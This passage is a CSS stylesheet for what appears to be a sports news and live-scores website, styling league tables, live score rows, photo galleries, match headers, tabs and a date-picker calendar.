.hpA a:link,
.hpA a:visited,
a:visited,
a,
a.hpA,
trending.hpA div,
hpA div {
    text-decoration: none;
    color: #08088A
}

.p2_text {
    position: absolute;
    bottom: 8px;
    right: 10px;
    text-align: right;
    float: right;
    z-index: 1;
}

.p2_text h1 {
    font-size: 1.667em;
    line-height: 110%
}

.p3_sport {
    color: #efe;
    display: block;
    font-size: 1em;
    height: 12px;
    line-height: 100%;
    margin: 0 0 2px;
    padding: 5px 0px 4px;
    text-transform: uppercase;
    text-indent: 7px;
    width: 100%
}

.p3_sport,
.topnav,
#mobile_subnav,
.team_module_sport,
ul.ht li a:hover {
    background: #1D411D url() repeat-x
}

.related h3 {
    text-transform: uppercase;
    color: #efe;
    clear: both;
    text-indent: 10px;
    width: 100%;
    font-weight: bold;
    margin-bottom: 5px;
    padding-top: 5px;
    margin: 0;
    padding-bottom: 1px
}

h2.p3_sport {
    font-size: 1em
}

.p3_image,
.mobile_p3_image {
    vertical-align: top;
    border: 1px solid #cccccc;
    float: left;
    margin-bottom: 1px;
    display: block;
    height: 65px
}

.s3L,
.rep_listingholder,
.sports3L {
    margin: 0;
    padding: 2px 3px 4px 0px
}

.p3_row {
    color: #000;
    display: block;
    padding: 2px 0px 1px 16px;
    min-height: 15px
}

.p1t {
    display: block;
    padding-left: 18px;
    padding-bottom: 10px
}

.p1_text {
    padding: 0 6px;
    position: absolute;
    clear: both;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background: #fff
}

.p1_text.description {
    padding-top: 5px;
    height: 40px;
    margin-top: -48px;
    width: 628px;
    background: #2d2d2d;
    color: #fff;
    font-weight: bold;
    opacity: 0.75;
    filter: alpha(opacity=75)
}

.p1_text.title {
    height: 35px;
    margin-top: -80px;
    display: block
}

.p1_text.title.p1_title_text.one {
    height: 36px;
    margin-top: -88px;
    padding-top: 4px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.p1_title_text {
    margin-top: 4px;
    font-size: 1.8em;
    line-height: 1.25em;
    font-weight: bold
}

.rep_image {
    vertical-align: top;
    border: 1px solid #cccccc;
    width: 160px;
    height: 120px;
    float: left;
    margin: 2px 20px 2px 0px
}

ul.rep_listing li {
    /*background-image: url(https://sm.imgix.net/11/31/bullet_green.png?w=16&h=16);*/
    background-repeat: no-repeat;
    background-position: 0 0px;
    margin-left: 165px;
    padding-left: 20px
}

ul.related_rep_listing li {
    margin-left: 165px
}

ul.team_rep_listing li {
    margin-left: 25px
}

.related {
    padding-bottom: 5px
}

.related_border {
    border: 3px solid;
    padding: 4px;
    min-height: 124px
}

ul.green_list li {
    /*background-image: url(https://sm.imgix.net/11/31/bullet_green.png?w=16&h=16);*/
    background-repeat: no-repeat;
    background-position: 0 0px;
    margin-left: 5px;
    padding-left: 20px
}

.heading_thin {
    float: left;
    text-transform: uppercase;
    background: #1D411D;
    color: #efe;
    clear: both;
    text-indent: 10px;
    font-weight: bold;
    height: 15px;
    padding-top: 2px;
    padding-right: 10px
}

.heading_thin a {
    color: #efe;
    display: block
}

.sportp3_time {
    width: 40px;
    padding-bottom: 4px
}

.sportp3_time span {
    display: block;
    width: 40px;
    height: 14px;
    text-align: center;
    vertical-align: middle;
    background: #1D411D;
    color: #fff;
    font-size: 0.8em;
    font-weight: normal
}

.sportp3_title {
    padding: 2px 2px 2px 8px;
    background: #efe;
    border-bottom: 2px solid white;
    vertical-align: middle
}

.lgalleriesbox {
    background: #eee;
    width: 100%
}

.lgalleriesbox span {
    width: 33.3%;
    float: left;
    background: #eee;
    margin-bottom: 10px;
    padding: 5px 0
}

.lgalleriesbox span img {
    padding: 0 12px
}

.lgallery_box {
    width: 221px;
    text-align: center;
    border-right: 4px solid white
}

.lgallery_image {
    width: 200px;
    height: 150px;
    border: 1px solid #DDDDDD;
    margin: 10px 10px 5px 9px
}

.lgallery_text {
    font-size: 1.1em;
    font-weight: bold;
    padding: 5px
}

#gallery_container {
    width: 100%;
    height: auto;
    float: left;
    margin: 0 0 20px
}

.gallery_box_content {
    /*background: url(https://sm.imgix.net/12/41/galleryHeaderbg_1.png?w=1&h=72) repeat-x #d7d7d7;*/
    width: 634px;
    float: left;
    border-left: 1px solid #d1d0d0;
    border-right: 1px solid #d1d0d0;
    border-bottom: 1px solid #d1d0d0;
    padding: 10px 20px 20px
}

.gallery_image_footer,
.gallery_box_header {
    height: 10px;
    width: 100%;
    float: left
}

.gallery_box_header {
    /*background: url(https://sm.imgix.net/12/04/galleryHeader.png?w=676&h=10) no-repeat*/
}

.gallery_image_footer {
    /*background: url(https://sm.imgix.net/12/04/galleryfooter_1.png?w=676&h=10) no-repeat;*/
    position: relative
}

#gallery_image_container {
    width: 640px;
    border-left: 1px solid #14580c;
    border-right: 1px solid #14580c;
    float: left;
    /*background: url(https://sm.imgix.net/12/04/gallerybody.png?w=1&h=487) repeat-x #041502;*/
    text-align: center;
    padding: 0 17px 10px
}

.gallery_image {
    width: 640px;
    float: left;
    height: auto;
    position: relative
}

.gallery_copyright {
    font-size: 0.833em;
    color: #FFF;
    position: absolute;
    right: 20px;
    bottom: 2px
}

.gallery_overlay {
    width: 640px;
    height: 19px;
    position: absolute;
    top: 0;
    left: 0;
    padding: 5px 0;
    /*background: url(https://sm.imgix.net/12/04/whiteoverlay.png?w=1&h=1);*/
    z-index: 50
}

.gallery_image .prev,
.gallery_image .next {
    width: 18px;
    height: 73px;
    position: absolute;
    top: 40%
}

.gallery_image .prev {
    left: -18px
}

.gallery_image .next {
    right: -18px
}

ul.gallery_pagination {
    margin: 0 auto;
    padding: 0;
    list-style-type: none;
    display: inline-block
}

ul.gallery_pagination li,
ul.gallery_pagination li a {
    margin: 0;
    padding: 0;
    width: 19px;
    height: 19px;
    float: left
}

ul.gallery_pagination li a {
    /*background: url(https://sm.imgix.net/12/04/gallery_pagination_unselected.png?w=19&h=19) no-repeat*/
}

ul.gallery_pagination li.selected a {
    /*background: url(https://sm.imgix.net/12/04/gallery_pagination_unselected.png?w=19&h=19) no-repeat*/
}

.gallery_p,
.gallery_n {
    width: 20px;
    height: 20px;
    background: #CEE3F6;
    vertical-align: middle;
    float: left
}

.gallery_t {
    width: 80px;
    height: 20px;
    background: #CEE3F6;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
    float: left
}

.tagpage_image {
    width: 300px;
    border: 1px solid black
}

.more_news {
    font-weight: bold;
    text-align: right
}

.leaguetable {
    width: 100%;
    border-collapse: separate;
    text-align: right;
    background: #f0f0f0;
    margin-bottom: 12px;
    font-size: 0.75rem;
}

.leaguetable.full {
    background: #f0f0f0
}

.leaguetable td {
    padding: 4px
}

.spacertd {
    width: 10px
}

.positiontd {
    width: 28px;
}

td.positiontd.rXt {
    padding-right: 18px;
}

.numbertd.rXts {
    padding-right: 10px;
}

.lastfivetd {
    min-width: 40px
}

.nonconftd {
    min-width: 61px
}

.bdnumbertd {
    width: 20.41420118343195%;
    text-align: center
}

.bdpositiontd {
    padding-right: 2.958579881656805%
}

.bdteamtd {
    width: 30.76923076923077%;
    text-align: left;
    font-weight: bold
}

.bdscorertd {
    text-align: left
}

.relegated {
    background: #CC0000
}

.champions,
.promoted {
    background: #FFCC00
}

.champions td,
.promoted td {
    border-top: solid 1px #fff !important
}

.relegated td {
    color: #fff;
    border-top: solid 1px #fff !important
}

.leaguetable.full .teamtd {
    width: 35.79881656804734%
}

.leaguetable.full .numbertd {
    width: 10.35502958579882%;
    padding-right: 5.917159763313609% !important
}

.dotted td {
    border-top: dashed 1px #000 !important
}

.this_team td {
    background: #370145;
    color: #fff
}

.foneteamtd {
    text-align: left;
    width: 162px;
    font-weight: bold
}

.fonereasontd {
    text-align: left;
    width: 162px
}

.foneteamtdt {
    text-align: left;
    width: 130px;
    font-weight: bold
}

.dottedrow {
    border-style: dashed none none;
    border-width: 1px 0 0;
    height: 1px;
    width: 100%;
    padding: 0
}

.lthhome {
    border-top: solid 4px #36D9BB !important
}

.lthaway {
    border-top: solid 4px #80B5FF !important
}

.lthoverall {
    border-top: solid 4px #8904B1 !important
}

.leaguetableheader .fonereasontd,
.leaguetableheader .foneteamtdt,
.leaguetableheader .foneteamtd,
.leaguetableheader .matchestd,
.leaguetableheader .teamtd,
.leaguetableheader .numbertd,
.leaguetableheader .spacertd,
.leaguetableheader .positiontd,
.leaguetableheader .fgtd,
.leaguetableheader .bdnumbertd,
.leaguetableheader .bdpositiontd,
.leaguetableheader .bdteamtd,
.leaguetableheader .bdscorertd {
    border-top: solid 4px #370145
}

.fwlist_box {
    width: 100%;
    margin-bottom: 10px
}

.fwlist_image,
.fwlist_text {
    background: #efe;
    vertical-align: middle
}

.fwlist_imagesrc {
    width: 87px;
    height: 65px;
    border: 1px solid #1D411D;
    margin: 10px;
    background: #fff
}

.fwlist_title {
    font-size: 1.4em;
    font-weight: bold;
    margin-top: 20px;
    margin-bottom: 6px
}

.rhs_box {
    width: 100%;
    border: 1px solid black
}

.rhs_header {
    height: 18px;
    padding: 2px 5px 2px 5px;
    vertical-align: middle;
    font-weight: bold
}

.hw {
    float: left;
    width: 328px
}

.hw.game {
    width: 338px
}

.hw.game.left {
    width: 334px;
    border-right: solid white 3px
}

.hw.game.gray {
    background-color: #ddd
}

.hw.game2 {
    width: max-content;
    height: max-content;
    min-height: 70px
}

.team_stats_panel .hw.game2 {
    float: none;
    margin: auto;
}

.hw.game .leaguetable {
    width: 324px
}

.tLc {
    display: inline-block;
    font-size: 1rem;
    line-height: 1.2rem;
    font-weight: bold;
}

.tLt {
    float: left;
    padding: 6px;
    margin: 0px;
    width: 155px;
    height: 182px;
    border: #E0E0E3 solid 1px;
}

.tLd {
    width: 142px;
    margin: auto;
    display: table-cell;
    padding-left: 8px;
}

.tLv {
    text-align: center;
    margin: auto;
    width: 151px;
    display: table-cell;
    vertical-align: middle;
    height: 39px;
}

.teamN {
    background-color: #F0F0F0;
    padding: 8px 0px 8px 0px;
}

.hw.table {
    width: 100%
}

.lastSixOut {
    font-size: 0.9rem;
    width: 100%;
    display: inline-block;
    background: #ddd;
    border-bottom: 2px solid #fff;
    padding: 6px 0
}

.lastSixIn {
    margin: auto;
    width: 290px;
}

.fw {
    clear: both;
    width: 100%
}

a.fw,
a.h1,
a.h2 {
    text-decoration: none
}

.leftimgfloat {
    float: left;
    clear: both;
    margin-right: 5px
}

.fLIH2 {
    margin-top: 2px
}

span.fLIH2 div.leftimgfloat {
    display: contents
}

.leftimgfloat img.l {
    margin-right: 4px
}

.centerimgfloat {
    text-align: center;
    clear: both;
    margin: 5px auto
}

.center,
.gate_table .gate_table_header th.center {
    text-align: center;
}

.rif {
    float: right;
    clear: both;
    margin-left: 5px
}

.padding-bottom,
.podcast_wrapper {
    padding-bottom: 20px
}

.padding-bottom.df11 {
    padding-bottom: 40px
}

.df11.w42 .article_img_img {
    border: none;
    margin: auto;
    width: 67px;
}

.padding-right {
    padding-right: 20px
}

.vertical-align-top {
    vertical-align: top
}

.vertical-align-bottom {
    vertical-align: bottom
}

.margin-bottom,
.diving_event h1 {
    margin-bottom: 20px
}

.fRI {
    float: right;
    margin: -4px 26px 0px 16px;
}

.stars {
    margin-top: 20px;
    clear: both;
    float: right;
    width: 100px;
    height: 20px;
    /*background-image: url(https://sm.imgix.net/12/38/5-Star_rating_small_1.png?w=100&h=106)*/
}

.stars.five {
    background-position: 0 0px
}

.stars.four {
    background-position: 0 -22px
}

.stars.three {
    background-position: 0 -44px
}

.stars.two {
    background-position: 0 -66px
}

.stars.one {
    background-position: 0 -88px
}

.tab_selected {
    border: 1px solid #08088A !important;
    background: #08088A !important
}

.tab_box ul {
    margin: 0;
    border: 0;
    padding: 0
}

.tab_box ul li {
    display: inline;
    margin-right: 6px;
    background: #898989;
    border: 1px solid #898989;
    border-radius: 5px 5px 0px 0px
}

.tab_box ul li a {
    color: #F9F9F9;
    font-size: 1em;
    font-weight: bold;
    padding: 2px 5px
}

.tab_box ul li.selected {
    background: #F9F9F9;
    border: 1px solid #CFCFCF
}

.select_tab {
    padding-top: 8px
}

.dbox_outline .select_tab {
    padding-top: 14px
}

.autoupdatebox {
    background: #DDD;
    line-height: 1.785714285714286em;
    height: 25px;
    clear: both;
    border-top: 3px solid #000;
    margin-bottom: 20px
}

.autoupdatebox a.selected {
    font-weight: bold;
    color: #3B373B
}

.lc_order {
    display: inline;
    height: 25px;
    padding: 5px 5px 5px 20px;
    font-weight: bold
}

.lc_switch {
    display: inline;
    height: 25px;
    padding: 5px 5px 5px 25px;
    font-weight: bold
}

.selected {
    font-weight: bold;
    background: #A9122C
}

.livecomm a.period {
    font-weight: bold;
    margin-right: 5px
}

.inline-block {
    display: -moz-inline-box;
    display: inline-block
}

.dbox_outline {
    margin-top: 5px;
    width: 100%;
    border-top: 5px solid #A9122C;
    background: #DC4646
}

.dbox_outline_pos {
    max-height: 30px;
    left: -10px;
    top: -15px;
    position: relative;
    float: right
}

.dbox_outline_header {
    vertical-align: top;
    height: 20px;
    color: #fff;
    background: #A9122C;
    clear: both;
    font-size: 1.7em;
    font-weight: bold;
    padding: 5px 5px 0px 2px
}

.dbox_outline_line_left,
#rhs_schedule .dbox_outline_line_left {
    position: relative;
    left: 2px;
    vertical-align: top;
    height: 25px;
    width: 20px;
    background-position: -10px -50px
}

.dbox_outline.most_popular {
    height: 30px;
    border-top: 5px solid #08088A;
    background: #5566aa
}

.dbox_outline.tablerhs {
    border-top: 5px solid #370145;
    background: #D8C3DB
}

.dbox_outline_header.tablerhs {
    background: #370145
}

.dbox_outline_line_left.tablerhs {
    background-position: -10px -199px
}

.dbox_outline_line_left.most_popular {
    background-position: -10px -167px
}

#top_0_text.tab_selected,
#top_1_text.tab_selected,
#top_2_text.tab_selected {
    color: #fff !important
}

.top_tab {
    float: left;
    width: 26.22%;
    background: #fff;
    color: #08088A;
    padding: 2px 3.333%;
    cursor: pointer;
    border: 1px solid #08088A;
    text-align: center
}

#top_1_text {
    border-right: 0 !important;
    border-left: 0 !important
}

#most_popular_box {
    margin: 20px 0 10px;
    float: left
}

a.most_popular_row {
    width: 100%;
    display: block;
    clear: both;
    float: left;
    height: 60px;
}

.most_popular_rank {
    float: left;
    width: 44px;
    padding: 15px 0 0 0;
    font-size: 2.667em;
    vertical-align: middle;
    text-align: center;
    color: #000;
    margin-top: 10px
}

.most_popular_title {
    width: 188px;
    height: 60px;
    padding: 0 2px 0 5px;
    font-weight: bold;
}

.most_popular_tabs {
    display: block;
    width: 100%;
    height: 21px;
    float: left;
    overflow: hidden;
    white-space: nowrap
}

.most_popular_footer {
    padding: 3px 3.333% 0 0;
    height: 19px;
    width: 96.667%;
    background: #5566AA;
    clear: both
}

#video_rhs {
    margin-top: 20px;
    padding-bottom: 20px;
    float: left;
    width: 100%;
    clear: both
}

#video_rhs .dbox_outline.most_popular {
    border-top: 5px solid #000;
    background: #666
}

#video_rhs .inline-block.dbox_outline_line_left.most_popular,
#lc_rhs.transfertalk .dbox_outline_line_left {
    background: url() no-repeat 2px -0px
}

#video_rhs_content {
    min-height: 169px
}

.l_s_tab,
.schedule_tab {
    clear: both;
    display: block;
    background: #A9122C;
    color: #fff;
    font-size: 1.166em;
    padding: 5px;
    border-bottom: 1px solid #FFEAEA;
    cursor: pointer
}

.l_s_tab div,
.schedule_tab div {
    width: 93.10344827586207%;
    font-weight: bold;
    display: inline-block
}

.l_s_table {
    border: 2px solid #eee;
    width: 100%;
    padding: 0;
    font-size: 1em;
    background: #fff;
    max-width: 296px
}

.dTR {
    display: none;
}

.pCf .dTR {
    display: block;
    height: 6px;
}

.pCf .l_s_table {
    width: 606px;
    padding: 0;
    font-size: 1em;
    padding-top: 2px;
    margin-left: -3px;
    max-width: 652px;
    border: none;
    background: none;
}

.pCf .l_s_tab {
    height: 16px
}

.pCf .dFm,
.pCf .dFt {
    display: inline-block;
}

.pCf .dFm {
    margin-right: 10px;
}

#livescoresbox.pCf .dTR a,
#livescoresbox.pCf .dTL a,
#livescoresbox .dTL a {
    width: auto;
    height: auto;
    border: none;
    padding-top: 0;
    margin: 0;
    background: none;
    font-weight: bold;
    color: #fff;
    font-size: 0.9rem;
}

#livescoresbox.pCf .dTR a {
    float: right;
    position: relative;
    left: -6px;
    top: -15px;
}

/* #livescoresbox.pCf .live_score_sb{clear:left;width:292px;height:28px;border:2px lightgrey solid;padding-top:6px;margin:0px 0px 3px 6px;background:#f8f8f8;}   */
/* ?? #livescoresbox.pCf .live_score_sb{width:292px;height:0px;border:none;background:transparent;position:relative;display:block;top:20px;left:8px;} */
.l_s_row_odd {
    background: #f0f0f0;
    display: block
}

.l_s_row_even {
    background: #fff;
    display: block
}

.l_s_row_even div,
.l_s_row_odd div,
.nfl_ls div {
    display: table-cell;
    vertical-align: middle
}

.l_s_cell_one {
    width: 16.21621621621622%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    min-width: 48px
}

.l_s_cell_two {
    text-align: right;
    width: 34.45945945945946%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 102px
}

.l_s_cell_three {
    text-align: center;
    width: 14.18918918918919%
}

.l_s_cell_four {
    text-align: left;
    width: 35.13513513513514%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 104px
}

.l_s_table tr:hover td {
    background: #ddd
}

.l_s_box {
    color: #fff;
    text-align: center;
    min-width: 13.51351351351351%;
    display: block;
    font-size: 0.833em;
    margin: 3px
}

.l_s_ht.l_s_box {
    color: #fff;
    text-align: center;
    min-width: 13.513513%;
    font-size: .833em;
    margin: 3px;
    background: #01a9db;
    display: initial;
    padding: 4px;
}

.l_s_cell_one .l_s_ht.l_s_box {
    margin: 3px;
    display: block;
    padding: 0px 4px;
}

.l_s_ht {
    background: #01A9DB
}

.l_s_et {
    background: #04B4AE
}

.l_s_pen {
    background: #AAA
}

.l_s_pen_score {
    font-weight: bold;
    color: #CC0000
}

.l_s_pre,
a.nLink {
    color: #000;
    text-decoration: none
}

.sH3 {
    margin: 6px auto !important;
    font-size: 1rem
}

.l_sf_link {
    padding: 4px 10px 0 10px;
    height: 19px;
    background: #DC4646;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px
}

#livescoresbox {
    margin-top: 15px
}

#rhs {
    line-height: 1.2rem
}

/* #livescoresbox.pCf a,#livescoresbox.pCf .tablerow{float:left;width:292px;height:28px;border:2px lightgrey solid;padding-top:6px;margin:0px 0px 3px 6px;background:#f8f8f8;} */
#livescoresbox a {
    color: #0000cc;
    height: 28px;
}

#livescoresbox.pCf .live_score_sb {
    height: 16px;
    position: relative;
    top: -10px;
    background: #fff;
}

.lSe {
    background: #ffffff
}

.lSo {
    background: #f0f0f0
}

.pCf .l_s_row_odd {
    background: #fff;
    display: block;
}

.l_sf_top_left {
    float: left;
    width: 70.41420118343195%
}

.l_sf_top_right {
    float: left;
    width: 29.58579881656805%;
    min-width: 200px
}

.l_sf_row {
    float: left;
    display: block;
    width: 100%;
    min-height: 40px;
    padding-bottom: 5px
}

.l_sf_box {
    position: relative;
    top: 5px;
    float: left;
    width: 8.284023668639053%;
    padding: 0 0.7396449704142012%;
    font-size: 1.2em
}

.l_sfp_one {
    float: left;
    width: 65%
}

.l_sfp_one.d58 {
    width: 78%
}

#past_fixtures .l_sfp_one {
    margin-top: 6px
}

.hTOh {
    height: auto;
    display: inline-block;
    width: 100%;
}

a:hover.l_sf_row {
    background: #FBE99C
}

.l_sfp_two {
    float: left;
    width: 42.5531914893617%;
    text-align: right;
    font-size: 1.2em;
    min-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.l_sfp_three {
    float: left;
    width: 13.82978723404255%;
    text-align: center;
    font-size: 1.2em;
    min-height: 25px
}

.l_sfp_four {
    float: left;
    width: 42.5531914893617%;
    text-align: left;
    font-size: 1.2em;
    min-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.l_sfp_five {
    text-align: right;
    padding: 4px 13.82978723404255% 4px 0
}

.l_sfp_six {
    text-align: left;
    padding: 4px 0
}

.l_sfp_five,
.l_sfp_six {
    float: left;
    color: #000;
    font-size: 0.833em;
    width: 42.5531914893617%
}

.l_sf_related_right {
    padding-left: 50px
}

.l_sfp_links {
    position: relative;
    top: 7px;
    font-weight: bold;
    color: #08088A
}

.l_sfp_non_link {
    position: relative;
    top: 7px;
    font-weight: bold;
    color: inherit;
    display: block !important
}

.l_sf_pre {
    font-size: 1em;
    font-weight: bold
}

.l_sf_related {
    border: 1px solid #bbb;
    margin: 7px 7px 0 10px;
    height: 14px;
    float: left;
    padding: 5px;
    text-align: left;
    font-size: 1em;
    background: #ddd;
    font-weight: bold
}

.l_sf_tennis_related {
    padding-right: 55px;
    float: right
}

.fBx {
    border-bottom: 1px solid #000
}

.form_guide_no_data {
    background: #F0F0F0;
    width: 100%;
    height: 188px;
    padding-top: 20px;
    text-align: center
}

.l_sf_tennis {
    margin-left: 50px;
    float: left;
    height: 48px;
    padding: 5px
}

.l_sf_tennis_row {
    padding: 5px 20px 0 40px;
    font-size: 1.2em;
    text-align: right;
    width: 120px;
    display: table-cell !important
}

.l_sf_tennis .tablecell {
    width: 10px;
    font-size: 1.2em
}

.tennis_tiebreak {
    font-size: 0.666em;
    vertical-align: top
}

.mT12 {
    position: relative;
    top: 9px;
    display: inline;
}

.mT6 {
    position: relative;
    top: 6px;
}

.l_s_box.mT12 {
    display: block
}

.gb_left.v2,
.gb_right.v2 {
    width: 50%;
    height: 6px
}

.gHlv2 {
    margin: auto;
    text-align: center;
    font-size: 0.8rem;
    font-weight: bold;
    width: 100%;
    margin-top: 23px;
    position: inherit;
    height: 50px;
    max-height: 72px;
    margin-bottom: 0px;
    display: inline-block;
}

.gHrD2 {
    position: relative;
    top: -16px;
}

.w320 {
    width: 320px
}

.right_arrow {
    width: 16px;
    height: 16px;
    background-position: -10px -131px;
    display: inline-block
}

.down_arrow {
    width: 16px;
    height: 16px;
    background-position: -10px -95px;
    display: inline-block
}

.game_box_header {
    position: relative;
    padding: 10px 18px 11px 18px;
    float: left;
    height: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 1.7em;
    background: #000;
    color: #fff
}

div.game_box_header a {
    color: #fff !important
}

.game_box_header_line {
    width: 100%;
    height: 10px;
    float: left;
    background: #000
}

.game_box_grey_spacer {
    width: 100%;
    height: 3px;
    float: left;
    background: #ddd
}

.game_box_image,
a.list_small img {
    background: #ddd;
    width: 52px;
    float: left;
    padding: 0 10px 0 18px
}

.game_box_spacer {
    width: 100%;
    height: 20px;
    clear: both
}

.game_box_title {
    font-weight: bold;
    background: #ddd;
    width: 516px;
    min-height: 26px;
    float: left;
    padding-top: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.game_box_title a:link,
.game_box_title a:visited {
    font-size: 1em;
    color: #08088A
}

.game_box_time {
    background: #ddd;
    min-width: 80px;
    width: 80px;
    height: 35px;
    float: left;
    padding-top: 3px;
    font-size: 0.833em;
    line-height: 35px
}

.game_box_time_l {
    width: 80px;
    height: 67px;
    background: transparent
}

.game_box_border {
    border-bottom: 1px solid #888
}

.game_box_border_top {
    border-top: 1px solid #000
}

.g_h {
    clear: both;
    margin-bottom: 20px;
    width: 100%;
    clear: both
}

.g_h_top {
    background: #F0F0F0;
    float: left;
    padding-bottom: 3px
}

.g_h_bar {
    text-align: center;
    font-weight: bold
}

/* float:center */
.gb_left {
    float: left;
    text-align: right;
    width: 200px;
    height: 11px;
    background: #000
}

.gb_date {
    float: left;
    width: 272px;
    text-align: center;
    height: 14px;
    padding: 0 2px 4px 2px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.gb_right {
    float: right;
    width: 200px;
    height: 11px;
    background: #000
}

.gb_teams {
    float: center;
    font-size: 1.8em;
    font-weight: bold;
    line-height: 0.8em;
    width: 100%;
    float: left;
    position: relative;
    top: -16px;
    font-size: 1.6rem;
    line-height: 1.6rem;
}

.gb_team {
    float: left;
    width: 44.37869822485207%;
    height: 32px;
    padding-top: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.g_h_goals {
    float: left;
    width: 300px;
    min-height: 35px;
    font-size: 0.833em
}

.g_h_goals_nfl {
    width: 298px;
    min-height: 18px;
    height: 18px
}

.g_h_ft {
    float: left;
    width: 56px;
    text-align: center;
    height: 20px;
    padding: 0 10px 0 10px
}

.g_h_ft_nfl {
    width: 60px;
    height: 18px
}

.g_h_ft.l_s_box {
    position: relative;
    top: -2px
}

.g_h_nfl_quarter {
    width: 298px;
    min-height: 15px
}

.g_h_nfl_quarter.l_sfp_five,
.g_h_nfl_quarter.l_sfp_six {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 42.5531914893617%;
    padding: 0
}

.g_h_nfl_quarter_centre.l_sfp_three {
    padding-left: 5px;
    min-height: auto;
    font-size: 0.9em
}

.g_h_nfl_quarter_centre {
    width: 60px;
    min-height: 15px;
    height: 15px
}

.g_h_nfl_quarter_one {
    width: 18px;
    height: 15px;
    display: inline-block;
    font-size: 0.833em;
    color: #fff;
    background: #999
}

.g_h_nfl_quarter_two {
    width: 18px;
    height: 15px;
    display: inline-block;
    font-size: 0.833em;
    color: #fff;
    background: #444
}

.g_h_score {
    float: left;
    width: 11.24260355029586%;
    text-align: center;
    height: 20px;
    padding-top: 10px
}

.game_cards {
    display: inline-block;
    width: 6px;
    height: 8px;
    background: yellow;
    border: solid 1px #000;
    position: relative;
    bottom: -1px
}

.pG2 {
    display: table;
    margin-bottom: 12px;
}

.tZd {
    width: 110px;
    margin: 0 auto;
    position: relative;
    top: 6px
}

.ht_score {
    font-size: 0.833em
}

.pen_score {
    text-align: center;
    display: block;
    font-weight: bold;
    clear: both
}

a.game_match .game_match_name {
    padding: 11px 2px 15px 2px;
    float: left;
    height: 50px;
    border-top: 1px solid #fff;
    text-align: center;
    font-weight: bold;
    font-size: 1.29em;
    float: left;
    width: 130px;
    background: #000;
    color: #fff
}

a.game_match .game_match_description {
    padding: 11px 5px 0px 10px;
    float: left;
    width: 525px;
    height: 50px;
    font-size: 0.9rem;
    border: 1px solid #000;
    border-bottom: 0;
    border-left: 0;
    color: #08088A;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis
}

a:hover.game_match .game_match_name {
    width: 129px;
    border-left: 1px solid #000;
    background: #fff;
    color: #000
}

.l_s_blocks {
    display: block;
    font-weight: bold;
    color: #fff;
    background: #A9122C;
    font-size: 1.5em;
    padding: 5px;
    margin-bottom: 5px;
    clear: both
}

#past_fixtures .l_s_blocks {
    font-size: 1.3em;
}

.calendar {
    padding: 4px;
    border: 1px solid #fff
}

.calendar .ui-datepicker {
    border: 0;
    width: 100%;
    overflow: visible;
}

.calendar .ui-datepicker-header {
    background: #A9122C;
    position: relative;
    margin-top: -5px;
    margin-left: -5px;
    margin-right: -5px;
    font-weight: bold;
    color: #fff;
    font-size: 1.2em;
    width: 200px
}

.calendar .ui-datepicker-title {
    text-align: center;
    position: relative;
}

.calendar .ui-datepicker-calendar {
    width: 100%;
    margin: 0
}

.calendar .ui-datepicker-calendar thead {
    color: #fff;
    font-weight: normal
}

.calendar .ui-datepicker-calendar th span {
    font-weight: normal;
    padding: 6px 0;
    background: #dc4646;
    display: block;
    width: 100%;
    font-size: 0.75rem;
}

.calendar .ui-datepicker-calendar th {
    padding: 0 0
}

.calendar .ui-datepicker-calendar td {
    border: 0;
    color: transparent;
    padding: 0
}

.calendar .ui-datepicker td span,
.calendar .ui-datepicker td a {
    color: #000;
    background: #ddd;
    padding: 4px 2px;
    display: block;
    text-align: center;
    font-size: 0.75rem;
}

.calendar .ui-datepicker-current-day {
    background: transparent !important
}

.calendar td.ui-datepicker-today a {
    background: #777;
    color: #fff
}

.calendar .ui-datepicker .ui-state-active {
    background: #08088A;
    color: #fff
}

.calendar .ui-datepicker-prev {
    cursor: pointer;
    top: 8px;
    left: 6px;
    width: 10px;
    position: relative;
    z-index: 1;
}

.calendar .ui-datepicker-next {
    cursor: pointer;
    top: 8px;
    right: 6px;
    width: 10px;
    position: relative;
    float: right;
    z-index: 1
}

.calendar td.ui-datepicker-unselectable span,
.calendar td.ui-datepicker-unselectable a {
    background: transparent;
    color: #b8b8b8
}

.-n_ {
    position: relative;
    margin-right: 20px;
    padding-bottom: 10px;
    padding-right: 30px;
    display: block
}

.-nj {
    display: flex;
    align-items: center;
    font-size: 11px;
    border: none;
    background: 0 0
}

.-nj:hover {
    color: #005af0
}

.-n_ .-rt {
    display: block
}

.-rt {
    font-weight: 700;
    font-size: 1rem;
    color: #000
}

.-ro {
    line-height: 1.6rem;
    font-weight: 400;
    color: #48525c;
    font-size: 1rem
}

.-ro.active {
    text-decoration: underline
}

.-rt:hover {
    color: #005af0
}

.-rt.active {
    font-weight: 700;
    color: #005af0
}

.ap-a-ico {
    display: flex;
    font-size: medium;
    box-sizing: initial;
    justify-content: center;
    width: 1em;
    height: 1em
}

.-nq {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-appearance: none
}

.-re:hover,
.-nq:checked~.-re,
.-nq:hover~.-re,
.-re:focus-within {
    display: block
}

.-re {
    list-style: none;
    display: none;
    position: absolute;
    right: 15%;
    margin: 0;
    padding: 2px 8px;
    background: #fff;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .07)
}

.-cx {
    position: absolute;
    top: -50px;
    left: 173px;
    font-size: 3em;
}

#season_select,
#data_view,
#tournament_stage,
#sport_id,
#division_id {
    float: left;
    background: #D8C3DB;
    font-weight: bold;
    margin: 3px 10px;
    max-width: 200px
}

#data_view {
